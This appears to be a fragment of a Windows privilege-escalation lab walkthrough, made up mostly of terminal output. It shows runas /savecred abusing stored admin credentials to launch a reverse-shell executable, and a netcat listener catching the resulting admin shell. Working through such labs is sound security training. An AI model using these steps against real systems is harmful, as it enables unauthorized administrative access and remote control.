 C:\PrivEsc>runas /savecred /user:admin C:\PrivEsc\reverse.exe
runas /savecred /user:admin C:\PrivEsc\reverse.exe
C:\PrivEsc>
~ ❯ rlwrap nc -lnvp 53
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 10.10.206.176.
Ncat: Connection from 10.10.206.176:49870.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win-qba94kb3iof\admin